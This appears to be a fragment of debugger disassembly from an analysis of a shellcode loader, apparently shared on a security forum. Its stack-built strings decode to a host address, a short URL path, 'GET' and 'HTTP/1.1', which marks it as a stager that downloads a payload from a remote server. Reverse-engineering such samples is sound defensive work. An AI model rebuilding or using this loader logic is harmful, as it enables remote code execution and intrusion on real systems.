 00050108 8BCE mov ecx,esi
0005010A E8 81010000 call xshellcodeloadersysenter.50290
0005010F 8945 88 mov dword ptr ss:[ebp-78],eax
00050112 33C0 xor eax,eax
00050114 C745 A4 31003900 mov dword ptr ss:[ebp-5C],390031
0005011B C745 A8 32002E00 mov dword ptr ss:[ebp-58],2E0032
00050122 C745 AC 31003600 mov dword ptr ss:[ebp-54],360031
00050129 C745 B0 38002E00 mov dword ptr ss:[ebp-50],2E0038
00050130 C745 B4 32003000 mov dword ptr ss:[ebp-4C],300032
00050137 C745 B8 32002E00 mov dword ptr ss:[ebp-48],2E0032
0005013E C745 BC 31000000 mov dword ptr ss:[ebp-44],31 31:'1'
00050145 C745 E8 2F003700 mov dword ptr ss:[ebp-18],37002F [ebp-18]:"
0005014C C745 EC 76003900 mov dword ptr ss:[ebp-14],390076
00050153 C745 F0 76000000 mov dword ptr ss:[ebp-10],76 76:'v'
0005015A C745 E0 47004500 mov dword ptr ss:[ebp-20],450047
00050161 C745 E4 54000000 mov dword ptr ss:[ebp-1C],54 54:'T'
00050168 C745 C0 48004500 mov dword ptr ss:[ebp-40],450048
0005016F C745 C4 41004400 mov dword ptr ss:[ebp-3C],440041
00050176 66:8945 C8 mov word ptr ss:[ebp-38],ax
0005017A C745 CC 48005400 mov dword ptr ss:[ebp-34],540048
00050181 C745 D0 54005000 mov dword ptr ss:[ebp-30],500054
00050188 C745 D4 2F003100 mov dword ptr ss:[ebp-2C],31002F
0005018F C745 D8 2E003100 mov dword ptr ss:[ebp-28],31002E
00050196 66:8945 DC mov word ptr ss:[ebp-24],ax
0005019A 50 push eax
0005019B 50 push eax
0005019C 50 push eax
0005019D 6A 01 push 1
0005019F 50 push eax
000501A0 FFD7 call edi
000501A2 6A 00 push 0
moonsec